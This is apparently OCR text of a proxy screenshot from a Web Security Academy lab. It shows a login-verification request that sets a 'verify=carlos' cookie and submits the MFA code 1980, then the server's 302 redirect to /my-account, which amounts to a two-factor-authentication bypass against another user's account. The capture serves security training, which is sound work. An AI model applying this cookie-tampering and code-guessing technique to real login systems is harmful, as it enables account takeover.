 Host:
0aa7006b04bdcf27c03bf03100f400e1.web-security-academy.net
Cookie: session=UN4lDnuH71v70TJYWhGtkAxheoYEMyz9; verify=
carlos
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Origin:
https://0aa7006b04bdcf27c03bf03100f400e1.web-security-aca
demy.net
Referer:
https://0aa7006b04bdcf27c03bf03100f400e1.web-security-aca
demy.net/login2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
mfa-code=1980
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=IxRcfDmdcVn8ZgIKWWoCodEzRJXwSXPF;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7